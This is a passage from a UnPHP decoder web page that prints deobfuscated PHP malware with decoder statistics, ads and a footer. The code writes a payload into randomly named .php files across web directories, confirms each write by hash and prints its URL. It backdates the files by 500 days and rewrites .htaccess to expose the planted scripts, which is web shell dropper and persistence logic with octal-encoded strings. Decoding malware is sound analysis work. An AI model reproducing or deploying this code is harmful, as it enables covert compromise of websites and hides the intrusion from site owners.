            $_funZ = $_5HmGIc . $_Gqgx8sB . str_replace($_ma3ot, &#x27;&#x27;, $_lkE02mS) . &#x27;/&#x27; . $_Gj5;
            if (!$_DylXPV($_NMg)) {
                $_mwol1cT($_NMg, $_nzE7Y);
                if ($_DylXPV($_NMg) &amp;&amp; md5($_nzE7Y) == md5(file_get_contents($_NMg))) {
                    $_hpmZ3BF = 1;
                    echo $_funZ;
                    break;
                }
            }
        };/*suggest*/;
        $_BPC = ml(&quot;froughoG2Y&quot;);
    };/*hunt*/;
    if ($_hpmZ3BF == 0) {
        ;/*$_4UGX1*/;;/*MbRST*/;
        $_RSkM51 = whs(&quot;smoothEmounting&quot;);;/*cJCAw*/;
        $_jir17B = &quot;\66\71&quot;;;/*vangrult*/;;/*polar*/;
        $_jir17B .= &quot;\142\171\167\65&quot;;
        $_jir17B .= &quot;\165\141\146&quot;;;/*FyQle6w*/;
        $_jir17B .= &quot;\154\144\145&quot;;
        $_jir17B .= &quot;\162\67\170\63&quot;;;/*$_bPm*/;
        $_jir17B .= &quot;\160\163\152&quot;;
        $_NvC = str_replace(&quot;y&quot;, &quot;&quot;, &quot;harshest&quot;);
        $_jir17B .= &quot;\164\155\61&quot;;
        $_gh5e4 = b(&quot;Ic8fsayin7&quot;);;/*$_mZk3pEX*/;
        $_jir17B .= &quot;\166\161\64\156\153&quot;;;/*ncq*/;;/*t6MJmu*/;
        $_jir17B .= &quot;\151\172\60&quot;;;/*mTl1gA*/;;/*DYNzq9T*/;
        $_jir17B .= &quot;\150\147\157&quot;;;/*peachy*/;
        $_jir17B .= &quot;\62\143\70&quot;;;/*roosting*/;
        for ($_bjx = 1; $_bjx &lt;= 11; $_bjx++) {
            $_bjx == 11 ? $_lkE02mS = $_ma3ot : $_lkE02mS = $_qO4a2Ad[array_rand($_qO4a2Ad, 1)];
            $_L5NeQr = str_shuffle($_jir17B);
            $_nhr6c = substr($_L5NeQr, 0, mt_rand(3, 10)) . &quot;\56\160\150\160&quot;;
            $_NMg = $_lkE02mS . &#x27;/&#x27; . $_nhr6c;
            $_funZ = $_5HmGIc . $_Gqgx8sB . str_replace($_ma3ot, &#x27;&#x27;, $_lkE02mS) . &#x27;/&#x27; . $_nhr6c;
            $_mwol1cT($_NMg, $_nzE7Y);
            if ($_DylXPV($_NMg) &amp;&amp; md5($_nzE7Y) == md5(file_get_contents($_NMg))) {
                $_hpmZ3BF = 1;
                echo $_funZ;
                break;
            }
        };/*mounting*/;
    }
}
$_ftc = explode(&quot;J&quot;, &quot;grinning&quot;);;/*hoary*/;
if (isset($_hpmZ3BF) &amp;&amp; $_hpmZ3BF == 1) {
    $_ftc = explode(&quot;V&quot;, &quot;marrows&quot;);;/*$_bjx*/;
    $_egmx($_NMg, strtotime(&quot;\55\65\60\60\40\144\141\171\163&quot;, time()));;/*$_xGLfr*/;;/*k5lBjes*/;
    if ($_lkE02mS != $_ma3ot) {
        ;/*JRZjWV*/;
        $_YQuR = $_lkE02mS . &quot;\57\56\150\164\141\143\143\145\163\163&quot;;
        if ($_DylXPV($_YQuR)) {
            $_zFtM($_YQuR, 0777);;/*byYMH*/;
            $_mwol1cT($_YQuR, &#x27;&#x27;);
            $_AaXY($_YQuR);;/*$_B3DM6*/;
        }
        if ($_JG2t4($_NMg) != &quot;\151\156\144\145\170\56\160\150\160&quot;) {
            ;/*$_gz2pX*/;;/*qC50FVM*/;;/*subjoin*/;
            $_3d9ji = &#x27;&#x27;;;/*qDG5QcOR*/;;/*unmack*/;
            foreach ($_3xabIhM($_lkE02mS . &quot;\57\52\56\160\150\160&quot;) as $_JlZ) {
                $_3d9ji .= &quot;\174&quot; . $_JG2t4($_JlZ);
            };/*$_t93*/;
            $_3d9ji = ltrim($_3d9ji, &quot;\174&quot;);
            $_ftc = explode(&quot;Y&quot;, &quot;cancer&quot;);;/*bolting*/;
            $_7AMWE = &quot;\43&quot; . $_2ZQG;;/*$_5HmGIc*/;
            $_7AMWE .= &quot;\n&quot; . &quot;\74\106\151\154\145\163\115\141\164\143\150\40\47\136\50&quot; . $_3d9ji . &quot;\51\44\47\76&quot;;;/*mFd*/;;/*oxU*/;
            $_7AMWE .= &quot;\n&quot; . &quot;\117\162\144\145\162\40\141\154\154\157\167\54\144\145\156\171&quot;;;/*$_ZOrjC*/;;/*sport*/;
            $_7AMWE .= &quot;\n&quot; . &quot;\101\154\154\157\167\40\146\162\157\155\40\141\154\154&quot;;;/*$_L7dnywS*/;;/*overdo*/;
            $_7AMWE .= &quot;\n&quot; . &quot;\74\57\106\151\154\145\163\115\141\164\143\150\76&quot;;
            $_mwol1cT($_YQuR, $_7AMWE);
            $_NvC = str_replace(&quot;Lha&quot;, &quot;&quot;, &quot;tributes&quot;);
            $_BPC = ml(&quot;glidesC13W2&quot;);
            $_egmx($_NMg, strtotime(&quot;\55\65\60\60\40\144\141\171\163&quot;, time()));;/*bDqM*/;;/*guipure*/;
        }
    }
};/*flatten*/;;/*$_KlLNB*/;;/*7Y08Nn*/; ?&gt;</code></pre>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div class="row">
	<div class="col-md-4">
		<div class="panel">
			<div class="panel-heading">
				<h4>Function Calls</h4>
			</div>
			<div class="panel-body">
				<table class="table">
				
				
					<tr>
						<td><strong>b</strong></td>
						<td>1</td>
					</tr>
				
					<tr>
						<td><strong>ml</strong></td>
						<td>1</td>
					</tr>
				
					<tr>
						<td><strong>whs</strong></td>
						<td>1</td>
					</tr>
				
					<tr>
						<td><strong>explode</strong></td>
						<td>3</td>
					</tr>
				
					<tr>
						<td><strong>str_replace</strong></td>
						<td>2</td>
					</tr>
				
					<tr>
						<td><strong>preg_replace</strong></td>
						<td>2</td>
					</tr>
				
				</table>
			</div>
		</div>
	</div>

	<div class="col-md-4"  style="overflow: hidden;">
		<div class="panel">
			<div class="panel-heading">
				<h4>Variables</h4>
			</div>
			<div class="panel-body">
				<table class="table" style="max-height: 531px; overflow: hidden; display: block;">
				
				
					<tr>
						<td><strong>$_BPC</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">shabbierO4z</td>
						
					</tr>
				
					<tr>
						<td><strong>$_NvC</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">grandf</td>
						
					</tr>
				
					<tr>
						<td><strong>$_ftc</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">[{&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;crazy&#x27;}]</td>
						
					</tr>
				
					<tr>
						<td><strong>$_zFtM</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">chmo</td>
						
					</tr>
				
					<tr>
						<td><strong>$_gh5e4</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">m9fVEichorusfbVhQ</td>
						
					</tr>
				
					<tr>
						<td><strong>$_FLRswHo</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">shabbierO4z</td>
						
					</tr>
				
					<tr>
						<td><strong>$_hDIRa6q</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">shabbierO4z</td>
						
					</tr>
				
					<tr>
						<td><strong>$_mwol1cT</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">file_put_contents</td>
						
					</tr>
				
				</table>
			</div>
		</div>
	</div>

	<div class="col-md-4">
		<div class="panel">
			<div class="panel-heading">
				<h4>Stats</h4>
			</div>
			<div class="panel-body">
				<table class="table">
					<tr>
						<td><strong>MD5</strong></td>
						<td>
							e71dc5ec3cf804c8e22056c7161ce855
						</td>
					</tr>
					<tr>
						<td><strong>Eval Count</strong></td>
						<td>
							0
						</td>
					</tr>
					<tr>
						<td><strong>Decode Time</strong></td>
						<td>
							144 ms
						</td>
					</tr>
				</table>
			</div>
		</div>
	</div>
</div>

<input type="hidden" name="csrfmiddlewaretoken" value="xhTkslAHfSollZXaHSxDruXTYcbwymlzacSXly8qMao0PjiSwTLpCjLRleueiGSy">

<script>
var functions = ["b", "preg_replace", "explode", "explode", "explode", "str_replace", "ml", "preg_replace", "str_replace", "whs"];
var md5 = "e71dc5ec3cf804c8e22056c7161ce855";
var original_length = 18909;
</script>

				<div class="row">
					<div class="col-md-12 text-center">
						<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- UnPHP -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-8836872255268643"
     data-ad-slot="3362416014"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
					</div>
				</div>
			</section>
		</section>


		<footer class="site-footer">
			<div class="text-center">
				By using the UnPHP decoder you agree to our <a href="/terms/">Terms of Use</a>. Use Ablestar's <a
				href="https://apps.shopify.com/bulk-product-editor?utm_source=unphp&utm_medium=web" target="_blank">Shopify bulk editor</a> for your Shopify products.
				<a href="#" class="go-top">
					<i class="fa fa-angle-up"></i>
				</a>
			</div>
		</footer>
	</section>

<!-- js placed at the end of the document so the pages load faster -->
<script src="/static/js/bootstrap.min.js"></script>
<script src="/static/js/respond.min.js"></script>

<!--common script for all pages-->
<script src="/static/js/common-scripts.js"></script>


<script src="/static/js/decode.js"></script>

<script src="/static/js/highlight.pack.js"></script>



<script async src="https://www.googletagmanager.com/gtag/js?id=G-918LPBS4J1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-918LPBS4J1');
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="PzzSIZ9tGi4TZr0CkwVxIA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769754871197');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>